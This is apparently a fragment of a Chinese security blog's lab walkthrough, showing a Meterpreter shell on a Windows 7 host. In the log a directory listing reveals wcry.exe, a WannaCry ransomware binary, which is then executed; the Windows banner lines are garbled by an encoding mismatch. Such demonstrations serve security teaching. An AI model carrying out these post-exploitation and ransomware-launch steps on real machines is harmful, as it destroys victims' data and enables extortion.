 meterpreter > shell
Process 1844 created.
Channel 3 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\>chcp 65001
chcp 65001
Active code page: 65001
编码方式设置
C:\>dir
dir
Volume in drive C has no label.
Volume Serial Number is 6A3C-900E
Directory of C:\
2009/07/14  11:20    <DIR>          PerfLogs
2011/04/12  22:57    <DIR>          Program Files
2009/07/14  12:57    <DIR>          Program Files (x86)
2020/04/09  12:42    <DIR>          Users
2020/04/09  15:50         3,514,368 wcry.exe
2020/04/09  12:42    <DIR>          Windows
1 File(s)      3,514,368 bytes
5 Dir(s)   7,844,970,496 bytes free
C:\>wcry.exe
娜璋AI安全之家
https://blog.csdn.net/Eastmount